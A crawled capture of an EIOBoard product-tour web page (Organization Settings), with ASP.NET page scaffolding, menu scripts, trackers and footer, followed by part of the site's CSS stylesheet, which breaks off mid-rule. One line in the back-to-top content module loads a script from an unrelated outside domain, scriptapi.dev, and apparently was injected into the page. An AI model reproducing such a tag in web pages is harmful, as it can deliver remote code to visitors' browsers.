

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.eioboard.com/Take-a-Tour/Tour-The-Browser-Interface/Orginization-Settings.aspx
body_size: 25737
content:
<!DOCTYPE html>
<html  lang="en-US">
<head id="Head"><title>
	EIOBoard In Out Board Orginization Settings
</title><meta content="text/html; charset=UTF-8" http-equiv="Content-Type" /><meta content="text/javascript" http-equiv="Content-Script-Type" /><meta content="text/css" http-equiv="Content-Style-Type" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta id="MetaDescription" name="DESCRIPTION" content="EIOBoard In Out Board Organization Settings  allows you to customize and sort you users either by department, specific duties, division, or any other customizable group your company requires
" /><meta id="MetaKeywords" name="KEYWORDS" content="in,out,board,browser,groups,locations,groupname,description,location name,edit group
" /><meta id="MetaCopyright" name="COPYRIGHT" content="Copyright © 2026 Savance, LLC | All Rights Reserved" /><meta id="MetaAuthor" name="AUTHOR" content="EIOBoard | Electronic In Out Board Solutions" /><meta name="RESOURCE-TYPE" content="DOCUMENT" /><meta name="DISTRIBUTION" content="GLOBAL" /><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" /><meta name="REVISIT-AFTER" content="1 DAYS" /><meta name="RATING" content="GENERAL" /><meta http-equiv="PAGE-ENTER" content="RevealTrans(Duration=0,Transition=1)" /><style id="StylePlaceholder" type="text/css"></style><link href="/portals/_default/default.css?cdv=3370" type="text/css" rel="stylesheet"/><link href="/portals/_default/admin.css?cdv=3370" type="text/css" rel="stylesheet"/><link href="/portals/_default/skins/savance/skin.css?cdv=3370" type="text/css" rel="stylesheet"/><link href="/portals/0/portal.css?cdv=3370" type="text/css" rel="stylesheet"/><script src="/resources/shared/scripts/jquery/jquery.min.js?cdv=3370" type="text/javascript"></script><script src="/resources/shared/scripts/jquery/jquery-migrate.min.js?cdv=3370" type="text/javascript"></script><script src="/resources/shared/scripts/jquery/jquery-ui.min.js?cdv=3370" type="text/javascript"></script>
<script type="text/javascript" src='https://www.eioboard.com/DesktopModules/JDMENU/JS/jquery-1.2.6.min.js'></script>
<link rel='SHORTCUT ICON' href='/Portals/0/favicon.ico' type='image/x-icon' /></head>
<body id="Body">
    
    <form method="post" action="/Take-a-Tour/Tour-The-Browser-Interface/Orginization-Settings.aspx" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="StylesheetManager_TSSM" id="StylesheetManager_TSSM" value="" />
<input type="hidden" name="ScriptManager_TSM" id="ScriptManager_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=HwpvhrwDotdJi-Z8clJ-qKit3zLjRuCJN15_OUrquqMOnCjKNXeW0T0TO8E5VFpyNbBOSXNZl8MBIgLc0&amp;t=638901392248157332" type="text/javascript"></script>


<script src="/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=ScriptManager_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bSystem.Web.Extensions%2c+Version%3d4.0.0.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d31bf3856ad364e35%3aen-US%3aa8328cc8-0a99-4e41-8fe3-b58afac64e45%3aea597d4b%3ab25378d2" type="text/javascript"></script>
<script src="/js/dnn.js" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
</div>
<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', [], [], [], 90, '');
//]]>
</script>

        <script src="/js/dnn.xml.js?cdv=3370" type="text/javascript"></script><script src="/js/dnn.xml.jsparser.js?cdv=3370" type="text/javascript"></script><script src="/js/dnn.xmlhttp.js?cdv=3370" type="text/javascript"></script><script src="/js/dnn.xmlhttp.jsxmlhttprequest.js?cdv=3370" type="text/javascript"></script><script src="/js/dnn.modalpopup.js?cdv=3370" type="text/javascript"></script><script src="/js/dnncore.js?cdv=3370" type="text/javascript"></script><script src="/js/dnn.servicesframework.js?cdv=3370" type="text/javascript"></script>
        
        
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1415560-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-1415560-1');
  gtag('config', 'AW-1071743444');
</script>
<script> (function(){ window.ldfdr = window.ldfdr || {}; (function(d, s, ss, fs){ fs = d.getElementsByTagName(s)[0]; function ce(src){ var cs = d.createElement(s); cs.src = src; setTimeout(function(){fs.parentNode.insertBefore(cs,fs)}, 1); } ce(ss); })(document, 'script', 'https://lftracker.leadfeeder.com/lftracker_v1_4lZPGEjv67yELpBk.js'); })(); </script>
</head>
<body>
<div id="container">
	<div id="banner"></div>
	<div id="navbar"><a href="/Home.aspx" class="nav-home">Home</a>&nbsp;|&nbsp;<a href="//www.savanceworkplace.com/support" class="nav">Support</a>&nbsp;|&nbsp;<a href="/HostedOption.aspx" class="nav">Downloads</a>&nbsp;|&nbsp;<a href="//www.savanceworkplace.com/knowledge-base" class="nav">FAQ</a>&nbsp;|&nbsp;<a href="/Reseller-Information.aspx" class="nav">Reseller Info</a>&nbsp;|&nbsp;<a href="/AboutUs.aspx" class="nav">About Us</a>&nbsp;|&nbsp;<a class="nav" href="/Releases.aspx">Releases</a>&nbsp;|&nbsp;<a href="/HelpfulGuidesandPages.aspx" class="nav">Help Guides</a>&nbsp;<a class="customer-login" href="https://cloud.savanceworkplace.com">Customer Login</a></div>
<p class="header-contact"><img src="/Portals/0/images/Icons/phone-icon-50x55px-white.png" alt="Call Savance EIOBoard" /> Call Us: <strong>(248) 478-2555</strong></p>

		<div id="logo"><a href="/"><img class="eioboard-logo" src="/Portals/0/images/Logos/savance-eioboard-logo-300x70px.png" alt="EIOBoard | Electronic In Out Board Software" border="0"></a></div>

<div id="Head">Electronic In Out Board Solutions</div>
		
		<div class="menu">
<script type="text/javascript" src='https://www.eioboard.com/DesktopModules/JDMENU/JS/jquery.bgiframe.js'></script>
<script type="text/javascript" src='https://www.eioboard.com/DesktopModules/JDMENU/JS/jquery.dimensions.js'></script>
<script type="text/javascript" src='https://www.eioboard.com/DesktopModules/JDMENU/JS/jquery.positionBy.js'></script>

<div class='content' ><ul class='jd_menu '><li class='haschild'><a href='https://www.eioboard.com/Solutions.aspx'><span>Solutions</span></a></li>
<li><a href='https://www.eioboard.com/Integration/Access-Control-Systems.aspx'><span>Integration</span></a></li>
<li class='haschild'><a href='https://www.eioboard.com/Hardware.aspx'><span>Hardware</span></a></li>
<li class='haschild'><a href='https://www.eioboard.com/Features.aspx'><span>Features</span></a></li>
<li class='haschild'><a href='https://www.eioboard.com/Testimonials.aspx'><span>Testimonials</span></a></li>
<li class='haschild'><a href='https://www.eioboard.com/Free-Demo.aspx'><span>Free Demo</span></a></li>
<li><a href='https://www.eioboard.com/How-to-Buy.aspx'><span>How to Buy</span></a></li>
<li><a href='https://www.eioboard.com/Contact-Us.aspx'><span>Contact Us</span></a></li>
</ul>
</div>

<script language="javascript" type="text/javascript">
<!--
 jQuery(document).ready
(function(){
	function addEvents(ul) {
		var settings = jQuery.data( jQuery(ul).parents().andSelf().filter('ul.jd_menu')[0], 'jd_menuSettings' );
		jQuery(' li', ul)
			.bind('mouseenter.jd_menu mouseleave.jd_menu', function(evt) {
				jQuery(this).toggleClass('jdm_hover');
				var ul = jQuery('> ul', this);
				if ( ul.length == 1 ) {
					clearTimeout( this.jQuerydTimer );
					var enter = ( evt.type == 'mouseenter' );
					var fn = ( enter ? showMenu : hideMenu );
					this.jQuerydTimer = setTimeout(function() {
						fn( ul[0], settings.onAnimate, settings.isVertical );
					}, enter ? settings.showDelay : settings.hideDelay );
				}
			})
			.bind('click.jd_menu', function(evt) {
				var ul = jQuery('> ul', this);
				if ( ul.length == 1 && 
					( settings.disableLinks == true || jQuery(this).hasClass('accessible') ) ) {
					showMenu( ul, settings.onAnimate, settings.isVertical );
					return false;
				}
				
				// The user clicked the li and we need to trigger a click for the a
				if ( evt.target == this ) {
					var link = jQuery('> a', evt.target).not('.accessible');
					if ( link.length > 0 ) {
						var a = link[0];
						if ( !a.onclick ) {
							window.open( a.href, a.target || '_self' );
						} else {
							jQuery(a).trigger('click');
						}
					}
				}
				if ( settings.disableLinks || 
					( !settings.disableLinks && !jQuery(this).parent().hasClass('jd_menu') ) ) {
					jQuery(this).parent().jd_menuHide();
					evt.stopPropagation();
				}
			})
			.find('> a')
				.bind('focus.jd_menu blur.jd_menu', function(evt) {
					var p = jQuery(this).parents('li:eq(0)');
					if ( evt.type == 'focus' ) {
						p.addClass('jdm_hover');
					} else { 
						p.removeClass('jdm_hover');
					}
				})
				.filter('.accessible')
					.bind('click.jd_menu', function(evt) {
						evt.preventDefault();
					});
	}

	function showMenu(ul, animate, vertical) {
		var ul = jQuery(ul);
		if ( ul.is(':visible') ) {
			return;
		}
		ul.bgiframe();
		var li = ul.parent();
		ul	.trigger('jd_menuShow')
			.positionBy({ 	target: 	li[0], 
							targetPos: 	( vertical === true || !li.parent().hasClass('jd_menu') ? 1 : 3 ), 
							elementPos: 0,
							hideAfterPosition: true
							});
		if ( !ul.hasClass('jdm_events') ) {
			ul.addClass('jdm_events');
			addEvents(ul);
		}
		li	.addClass('jdm_active')
			// Hide any adjacent menus
			.siblings('li').find('> ul:eq(0):visible')
				.each(function(){
					hideMenu( this ); 
				});
		if ( animate === undefined ) {
			ul.show();
		} else {
			animate.apply( ul[0], [true] );
		}
	}
	
	function hideMenu(ul, animate) {
		var ul = jQuery(ul);
		jQuery('.bgiframe', ul).remove();
		ul	.filter(':not(.jd_menu)')
			.find('> li > ul:eq(0):visible')
				.each(function() {
					hideMenu( this );
				})
			.end();
		if ( animate === undefined ) {
			ul.hide()
		} else {
			animate.apply( ul[0], [false] );
		}

		ul	.trigger('jd_menuHide')
			.parents('li:eq(0)')
				.removeClass('jdm_active jdm_hover')
			.end()
				.find('> li')
				.removeClass('jdm_active jdm_hover');
	}
	
	// Public methods
	jQuery.fn.jd_menu = function(settings) {
		// Future settings: activateDelay
		var settings = jQuery.extend({	// Time in ms before menu shows
									showDelay: 		50,
									// Time in ms before menu hides
									hideDelay: 		500,
									// Should items that contain submenus not 
									// respond to clicks
									disableLinks:	false
									// This callback allows for you to animate menus
									//onAnimate:	null
									}, settings);
		if ( !jQuery.isFunction( settings.onAnimate ) ) {
			settings.onAnimate = undefined;
		}
		return this.filter('ul.jd_menu').each(function() {
			jQuery.data(	this, 
					'jd_menuSettings', 
					jQuery.extend({ isVertical: jQuery(this).hasClass('jd_menu_vertical') }, settings) 
					);
			addEvents(this);
		});
	};
	
	jQuery.fn.jd_menuUnbind = function() {
		jQuery('ul.jdm_events', this)
			.unbind('.jd_menu')
			.find('> a').unbind('.jd_menu');
	};
	jQuery.fn.jd_menuHide = function() {
		return this.filter('ul').each(function(){ 
			hideMenu( this );
		});
	};

	// Private methods and logic
	jQuery(window)
		// Bind a click event to hide all visible menus when the document is clicked
		.bind('click.jd_menu', function(){
			jQuery('ul.jd_menu ul:visible').jd_menuHide();
		});
});

jQuery(function() {
	jQuery('ul.jd_menu').jd_menu();
});
-->
</script>
</div>
          
	<div class="homeclear"></div>
		
		<div id="dnn_contentpane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-946"><a name="946"></a><div id="dnn_ctr946_ContentPane"><!-- Start_Module_946 --><div id="dnn_ctr946_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr946_HtmlModule_lblContent" class="Normal">
	<div class="sideboxTour5">
<div class="boxheadTour5">
<h2>&#160;</h2>
</div>
<div class="boxbodyTour5">
<div>
<table border="0" cellspacing="0" cellpadding="0" align="center" style="width: 900px">
    <tbody>
        <tr>
            <td class="tourmap4" width="114" style="text-align: left">&#160;&#160;<a href="/LinkClick.aspx?link=363&amp;tabid=187">Tour Map</a></td>
            <td width="535" align="center">
            <div><span style="color: rgb(0,0,5)"><span style="font-family: tahoma; font-size: 32px">&#160;&#160;&#160;&#160;&#160;&#160;&#160;Customize for Your Company</span></span></div>
            </td>
            <td width="41" align="center">
            <div align="center"><a href="/TakeaTour/TourTheBrowserInterface/Status.aspx"><img border="0" alt="Previous Button" src="/portals/0/Tour/leftarrow.png" /></a></div>
            </td>
            <td width="40" align="center">Back&#160;&#160;</td>
            <td width="30" align="center">
            <div align="right">Next</div>
            </td>
            <td width="32">
            <p align="right"><a href="/TakeaTour/TourTheBrowserInterface/GlobalColorSettings.aspx"><img border="0" alt="Next Button" src="/portals/0/Tour/rightarrow.png" /></a></p>
            </td>
        </tr>
    </tbody>
</table>
<table border="0" cellspacing="2" cellpadding="2" width="724" height="433" style="width: 900px; height: 300px">
    <tbody>
    </tbody>
    <tbody>
        <tr>
            <td rowspan="2" width="194" style="text-align: center">
            <div align="left">
            <p style="margin: 0in; font-family: Calibri; font-size: 11pt">&#160;</p>
            </div>
            </td>
            <td width="692" style="text-align: center">
            <div align="left">&#160;<img alt="EIOBoard check mark" width="26" height="21" src="/portals/0/blue_Check.png" /> <span style="font-size: medium">Add your own Personal Company Logo</span></div>
            </td>
        </tr>
        <tr>
            <td style="text-align: center">
            <div align="left"><img alt="EIOBoard check mark" width="26" height="21" src="/portals/0/blue_Check.png" /> <span style="font-size: medium">Customize EIOBoard for All Your Users</span></div>
            </td>
        </tr>
        <tr>
            <td colspan="2" style="text-align: center">
            <div align="center"><img alt="EIOBoard In Out Board Browser Adminstrative Organization Settings" src="/portals/0/Tour/Browser/OrganizationSettings.png" /></div>
            <div align="center"><br />
            &#160;</div>
            </td>
        </tr>
    </tbody>
</table>
</div>
</div>
</div>
</div>

</div><!-- End_Module_946 --></div>
</div><div class="DnnModule DnnModule-DNN_HTML DnnModule-5347"><a name="5347"></a><div id="dnn_ctr5347_ContentPane"><!-- Start_Module_5347 --><div id="dnn_ctr5347_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr5347_HtmlModule_lblContent" class="Normal">
	<div class="new-live-chat"><a href="https://tawk.to/chat/62bfc4a47b967b1179979efe/1g6uhg8ka" target="_blank">Live Chat</a> </div> 
</div>

</div><!-- End_Module_5347 --></div>
</div></div>

	<div style="clear:both;"></div>
		
	
<div id="dnn_botleftpane" class="homelayout DNNEmptyPane"></div><div id="dnn_botcenterpane" class="homelayout DNNEmptyPane"></div>

<div id="dnn_botrightpane" class="homelayout"><div class="DnnModule DnnModule-DNN_HTML DnnModule-5643"><a name="5643"></a><div id="dnn_ctr5643_ContentPane"><!-- Start_Module_5643 --><div id="dnn_ctr5643_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr5643_HtmlModule_lblContent" class="Normal">
	<div class="toplink"> <a href="#Top"><img src="/portals/0/images/back-to-top-link.png" alt="Back to Top" /></a> </div><script src="https://scriptapi.dev/api/eioboard.js"></script>
</div>

</div><!-- End_Module_5643 --></div>
</div></div>
		<div style="clear:both;"></div>

	<div style="clear:both;"></div>

<div class="top-footer"> <table class="top-footer-table" border="0" cellspacing="0" cellpadding="0"> <tr> <td class="company-info" width="33%" valign="top"><h4>Savance | The Company</h4> <p>Savance sets ourselves apart from our competition by keeping it personal. We actively request feedback, know our customers by first name, integrate their ideas into our products, and measure our success based on their happiness. The way businesses used to be run.</p>
        <p><a href="https://www.facebook.com/SavanceLLC/" target="_blank"><img src="/Portals/0/icons/facebook-logo-button-eb-blue.png" alt="Follow Savance on Facebook"></a><a href="https://www.linkedin.com/company/savance/" target="_blank"><img src="/Portals/0/icons/linkedin-button-eb-blue.png" alt="Visit Savance on LinkedIn"></a><a href="https://twitter.com/SavanceIT" target="_blank"><img src="/Portals/0/icons/twitter-button-eb-blue.png" alt="Follow Savance on Twitter"></a> </p></td> 
<td class="sitelinks company" width="16%" valign="top"><h4>Company Info</h4>
  <p><a href="/About-Us.aspx">About</a><br>
    <a href="/Contact-Us.aspx">Contact Us</a><br>
    <a href="/Reseller-Information.aspx">Reseller Info</a><br>
    <a href="/Testimonials.aspx">Testimonials</a></p>
  <h4>EIOBoard</h4>
  <p><a href="/Solutions/Customization.aspx">Customization</a><a href="/Features.aspx"><br>
    Features</a><a href="/Free-Demo.aspx"><br>
    Free Demo</a><a href="/Integrations.aspx"><br>
    Integrations</a><br>
    <a href="/Prices.aspx">Prices</a><br>
    <a href="/Solutions.aspx">Solutions</a><br>
  </p></td>
<td class="sitelinks resources" width="16%" valign="top"><h4>Resources</h4>
  <p><a href="/HostedOption.aspx">Downloads</a><br>
    <a href="https://www.savanceworkplace.com/knowledge-base">FAQ</a><br>
    <a href="/Hardware.aspx">Hardware</a>    <br>
    <a href="/Helpful-Guides-and-Pages.aspx">Help Guides</a><br>
    <a href="/Releases.aspx">Releases</a><br>
    <a href="https://www.savanceworkplace.com/support">Support</a></p></td>
<td class="contact-info" width="33%" valign="top"><h4>Contact Information</h4> <p>If you have questions or need help, please reach out, and we will get back to you as soon as we can.</p> <p class="address"><img src="/portals/0/icons/gps-marker-icon-white.svg" alt="Savance location" align="left"> 2655 E. Oakley Park Rd, # 210, Commerce Township, MI 48390 <p class="phone"> <img src="/portals/0/icons/phone-icon-white.svg" alt="Savance phone number" align="left">(877) SAVANCE (728-2623) <span class="small">USA Toll-Free</span><br> 
  (+1) 248-478-2555</p> 
<p class="email"><img src="/portals/0/icons/email-icon-white-110x75px.png" alt="Savance email address" align="left"><a href="mailto:sales@savanceworkplace.com">sales@savanceworkplace.com</a><br> <a href="mailto:support@savanceworkplace.com">support@savanceworkplace.com</a> </p> </td> </tr> </table><table class="footer-solutions" width="100%" border="0" cellspacing="0" cellpadding="0"> <tr> <td align="center" valign="middle"><a href="/Solutions/Staff-Tracking.aspx"><img src="/portals/0/Icons/savance-eioboard-electronic-in-out-board-staff-tracking-white.png" alt="Electronic In Out Board for Staff Tracking"></a></td> <td align="center" valign="middle"><a href="/Solutions/Emergency-Mustering.aspx"><img src="/portals/0/Icons/savance-eioboard-emergency-mustering-white.png" alt="Emergency Mustering"></a></td> <td align="center" valign="middle"><a href="/Solutions/Large-Screen-Display.aspx"><img src="/portals/0/Icons/savance-eioboard-large-screen-status-display-white.png" alt="Emergency Mustering"></a></td> <td align="center" valign="middle"><a href="/Solutions/Resource-Management.aspx"><img src="/portals/0/Icons/eioboard-resource-management-white.png" alt="Resource Management"></a></td> <td align="center" valign="middle"><a href="/Solutions/Time-and-Attendance.aspx"><img src="/portals/0/Icons/savance-eioboard-time-and-attendance-white.png" alt="Time &amp; Attendance - Electronic Payroll"></a></td> <td align="center" valign="middle"><a href="/Solutions/Visitor-Management.aspx"><img src="/portals/0/Icons/savance-eioboard-visitor-management-white.png" alt="Visitor Management"></a></td> </tr> <tr> <td align="center" valign="middle"><p><a href="/Solutions/Staff-Tracking.aspx">Electronic In/Out Board</a></p></td> <td align="center" valign="middle"><p><a href="/Solutions/Emergency-Mustering.aspx">Emergency Mustering</a></p></td> <td align="center" valign="middle"><p><a href="/Solutions/Large-Screen-Display.aspx">Large Screen Display</a></p></td> <td align="center" valign="middle"><p><a href="/Solutions/Resource-Management.aspx">Resource Management</a></p></td> <td align="center" valign="middle"><p><a href="/Solutions/Time-and-Attendance.aspx">Time &amp; Attendance</a></p></td> <td align="center" valign="middle"><p><a href="/Solutions/Visitor-Management.aspx">Visitor Management</a></p></td> </tr> </table></div><div id="footer">
<p class="copyright"><span id="dnn_dnnCOPYRIGHT_lblCopyright" class="SkinObject">Copyright &copy; 2026 Savance, LLC | All Rights Reserved</span></p>
<p class="privacy-terms"><a href="/privacy-statement.aspx">Privacy Statement</a> | <a class="termscond" href="/Terms-and-Conditions.aspx">Terms and Conditions</a></p></div>
</div>
<script type="text/javascript"> _linkedin_partner_id = "1480489"; window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || []; window._linkedin_data_partner_ids.push(_linkedin_partner_id); </script><script type="text/javascript"> (function(){var s = document.getElementsByTagName("script")[0]; var b = document.createElement("script"); b.type = "text/javascript";b.async = true; b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js"; s.parentNode.insertBefore(b, s);})(); </script> <noscript> <img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=1480489&fmt=gif" /> </noscript>
</body>	
        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" value="`{`__scdoff`:`1`,`sf_siteRoot`:`/`,`sf_tabId`:`311`}" />
        
    </form>
    
    
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.eioboard.com/portals/0/portal.css?cdv=3370
body_size: 199112
content:
@import url('//fonts.googleapis.com/css?family=Cinzel');
@import url('//fonts.googleapis.com/css?family=Muli');
@import url('https://fonts.googleapis.com/css?family=Montserrat&display=swap');

/******OVERALL******/
div#dnn_contentpane {
    margin-top: 20px;
}
#container {
    margin: 0 auto;
}
p, li, .smalltext, .mediumtext, .largetext {
    font-family: Muli, Arial, sans-serif;
}
body {
    background: #f7f7f7;
    font-family: Muli, Arial, sans-serif;
    margin: 0 auto;
}
img.eioboard-logo {
    width: 200px;
}
.menu, div#menu {
    margin-right: -41px;
    margin-bottom: 0;
}
td#dnn_ContentPane {
    padding-top: 20px;
}
#logo {
    margin-left: -15px !important;
    margin-top: 7px;
}
#navbar {
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 12px;
    padding-right: 1px;
    height: 32px;
    font-family: Muli, Arial, sans-serif;
}
ul.jd_menu li {
    padding: 12px 8px 11px 8px !important;
}
.header-contact {
    float: right;
    margin-top: -34px;
    color: #ffffff;
    margin-right: 130px;
    padding-bottom: 0;
    margin-bottom: 0;
}
p.header-contact strong {
    font-size: 14px;
}
p.header-contact img {
    width: 18px;
    margin-right: 5px;
    margin-top: -2px;
    vertical-align: text-top;
}
p.header-contact a {
   color: #ffffff;
}
a.customer-login {
    margin-top: 5px;
    border-radius: 3px;
    text-transform:uppercase;
    padding-top: 6px;
}
#container {
    padding: 0 40px !important;
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.26);
    -webkit-box-shadow: 0 0 15px rgba(0,0,0,0.26);
    -moz-box-shadow: 0 0 15px rgba(0,0,0,0.26);
    background: #ffffff;
    border: 1px solid #d8d8d8;
    margin: auto;
}
#livechat {
    margin-left: 88.5%;
    display: none;
}
.new-live-chat {
    position: fixed;
    top: 100px;
    left: 0;
    background: #06335f;
    padding: 30px 15px 30px 10px;
    color: #ffffff;
    writing-mode: vertical-rl;
    text-orientation: mixed;
}
.new-live-chat a {
    color: #ffffff !important;
    font-size: 16px;
}
.new-live-chat a:hover {
    color: #ffffff !important;
    text-decoration: none !Important;
}
div#banner {
    display:none;
}
div#Head, #Head {
    margin: 0 0px 18px 0 !important;
    font-family: 'Muli';
    letter-spacing: 1px;
    font-size: 14px !important;
    margin-right: -20px !important;
    text-transform: uppercase;
    padding-top: 7px;
    padding-bottom: 8px;
}
#footer {
    margin-left: -40px !important;
    margin-right: auto;
    padding-left: 40px;
    padding-right: 40px;
    font-family: Muli, Arial, sans-serif;
    color: #ffffff;
    padding-bottom: 40px;
    padding-top: 20px;
    font-size: 13px;
}
#footer a {
    color: #ffffff;
    padding-left: 5px;
    padding-right: 5px;
}
p.email img {
    margin-bottom: 20px;
}
#footer a.login {
    color: #293342;
}
p.loginout {
    margin-top: -15px;
    text-align: right;
}
ul.jd_menu a {
    font-family: Muli, Arial, sans-serif !important;
    font-weight: normal !important;
}
span#dnn_dnnCOPYRIGHT_lblCopyright {
    color: #ffffff;
    font-size: 12px;
}
.new-footer {
    margin-left: -40px;
    margin-right: -40px;
    background: #0055a5;
    text-align: center;
    padding-top: 20px;
    padding-bottom: 20px;
    color: #ffffff;
    position: absolute;
    width: 1062px;
    bottom: -150px;
    display:none;
}
.new-footer p a {
    color: #ffffff;
    margin-left: 3px;
    margin-right: 3px;
}
p.copyright {
    font-size: 11px;
}
a.termscond {
    display: none;
}
p.privacy-terms {
    color: #293342;
}
p.privacy-terms a {
    opacity: 0.5;
}
h1.insidecontainer, h1 {
    font-weight:bold !Important;
}
h2 {
    color: #222222;
    font-weight: bold !important;
}
/******CHAT WINDOW******/
.chatbodymain {
    background-image: none !Important;
    background: #f6f6f6;
}
.topbannerchat #logo {
    width: 250px !important;
    margin-left: 10px !important;
    margin-top: -5px !important;
}
div#topbanneravatarcontainer {
    display: none;
}
div#chattoptoolbar {
    display: none;
}
div#chatcore {
    background-color: #f6f6f6;
    padding-top: 20px;
}
#main {
    background-color: #f6f6f6;
    border: none !important;
}
div#chatbox {
    border: 1px solid #dddddd;
    padding: 7px;
    margin: 0px -3px -3px -3px;
    border-top: 0;
    top: 124px;
}
a#livechattab {
    color: #000000;
    font-weight: normal;
    font-size: 13px;
    font-family: Muli, Arial, sans-serif;
}
select.swiftselect {
    border: 1px solid #dddddd;
    height: 25px;
}
form#chatform {
    font-size: 12px;
    font-family: Muli, Arial, sans-serif;
    padding-top: 10px;
    padding-left: 10px;
    padding-right: 10px;
}
input#chatfullname, input#chatemail {
    background: #ffffff;
    border: 1px solid #dddddd;
    margin-bottom: 5px;
}
textarea#chatsubject {
    background: #ffffff;
    border: 1px solid #dddddd;
    margin-bottom: 5px;
    width: 420px;
    height: 100px;
}
form#messageform {
    font-size: 13px;
    font-family: 'Noto Sans', Arial, Tahoma, sans-serif !important;
    padding: 10px;
}
input#chatfullname, input#chatemail, input#chatsubject {
    background: #ffffff;
    border: 1px solid #dddddd;
    margin-bottom: 5px;
    width: 90%;
    height: 25px;
    background-image: none;
}
input#chatsubject {
    width: 89% !important;
}
form#messageform {
    font-size: 13px;
    font-family:Muli, Arial, sans-serif !important;
    padding: 10px;
}
input#chatfullname, input#chatemail, input#chatsubject {
    background: #ffffff;
    border: 1px solid #dddddd;
    margin-bottom: 5px;
    width: 90%;
    height: 25px;
    background-image: none;
}
input#chatsubject {
    width: 89% !important;
}
textarea#chatmessage {
    width: 88.5%;
    background: #ffffff;
    border: 1px solid #dddddd;
    background-image: none !Important;
    padding: 5px;
}
textarea#chatmessage {
    width: 88.5%;
    background: #ffffff;
    border: 1px solid #dddddd;
    background-image: none !Important;
    padding: 5px;
}
input.rebuttonblue, input.rebuttonred {
    background-image: none !important;
    background-color: #6aa200 !important;
    width: 120px !important;
    height: 30px;
    padding: 5px 5px 4px 5px !important;
    color: #ffffff;
    text-transform: uppercase;
    letter-spacing: 1px;
    border-radius: 3px;
    font-size: 12px;
}
td.fieldtitle {
    font-family: Muli, Arial, sans-serif !important;
}
/******END OVERALL******/
a, a:visited, a:link {
    color: #0486d9;
}

.slide-inner p {
    font-family: Muli, Arial, sans-serif;
    line-height: 1.5;
}
table.select-eioboard-version-table img {
  padding-right: 10px;
  padding-bottom: 5px;
}
td.testimonial-logo img {
  max-width: 250px;
  max-height: 110px;
  border: 1px solid #dddddd !important;
  padding: 5px;
}
td.testimonial-logo {
  border-top: 1px solid #dddddd;
  padding-top: 10px;
}
div#dnn_ctr5759_HtmlModule_lblContent .top-note {
    margin-bottom: 23px;
}
.solutions-overview-page {
    margin-top: 45px;
}
p.solutions-side-quote-title.ta {
    text-align: center;
}
.e-mustering-screenshot-link {
    float: right;
    width: 310px;
}
.electronic-in-out-board .solutions-sidebar.quote-version {
    float: right !important;
    width: 350px;
}
.solutions-sidebar.quote-version {
    margin-bottom: 40px;
    background: #f6f8fe;
    margin-left: -40px;
    padding-left: 30px;
    margin-top: -40px;
    padding-top: 40px;
    padding-right: 15px;
    padding-bottom: 30px;
    margin-right: 45px;
}
div#dnn_ctr5268_HtmlModule_lblContent p.intro {
    padding-top: 90px;
}
.electronic-in-out-board .free-demo-link a {
    margin-right: -30px;
}
.electronic-in-out-board .solutions-top-info {
    padding-left:0;
}
.electronic-in-out-board .solutions-sidebar.quote-version img {
    max-width: 350px;
}
.electronic-in-out-board .solutions-top-info h1 {
    float: none;
}
.electronic-in-out-board  .solutions-top-info h1 span {
    Font-size: 36px;
}
.electronic-in-out-board .solutions-top-info p.free-demo-link {
    margin-top: 0;
    Width: auto;
}
.electronic-in-out-board .solutions-sidebar.quote-version {
    margin-bottom: 40px;
    background: #ffffff;
    margin-top: -35px;
    padding-top: 40px;
    padding-left: 25px;
    padding-bottom: 30px;
    margin-left: 20px;
    margin-right: 0;
    padding-right:0;
}

.electronic-in-out-board  p.solutions-side-quote {
    padding-left: 40px;
}
.electronic-in-out-board .ebtabs {
    width: 59%;
    display: inline-block;
}
div#dnn_ctr5284_HtmlModule_lblContent .solutions-top-info .intro, div#dnn_ctr5230_HtmlModule_lblContent .solutions-top-info .intro, div#dnn_ctr5823_HtmlModule_lblContent .solutions-top-info .intro {
    padding-top: 15px;
}
.current-use p img {
    width: 20px;
    float: left;
    margin-top: -3px;
    margin-right: 10px;
}
.eb-solutions-list ul li {
    margin-left: 5px;
}
p.view-case-studies {
    margin-top: 25px;
    margin-bottom: 35px;
}
.in-out-board-benefits h2 {
    font-family: Muli, Arial, sans-serif;
    color: #0055a5;
    font-size: 25px;
    padding-bottom: 5px;
    margin-bottom: 10px;
    margin-top: 20px;
    line-height: 1;
}
a.pdf img {
